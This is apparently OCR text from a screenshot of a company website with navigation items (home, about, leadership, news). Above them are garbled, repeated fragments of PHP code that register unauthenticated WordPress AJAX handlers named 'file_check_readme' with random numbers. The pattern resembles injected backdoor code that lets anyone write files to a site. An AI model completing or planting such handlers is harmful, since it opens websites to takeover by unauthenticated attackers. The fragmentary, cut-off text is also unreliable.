
tion('wp_ajax_nopriv_file_check_readme54240', 'file_ch
readme54240'); function file_check_readme54240() { $file =
ck_readme93200')){ add_action('wp_ajax_nopriv_file_check_
eadme93200'); function file_check_readme93200() { $file = 
HOME
ABOUT
LEADERSHIP
NEWS
A
, 2020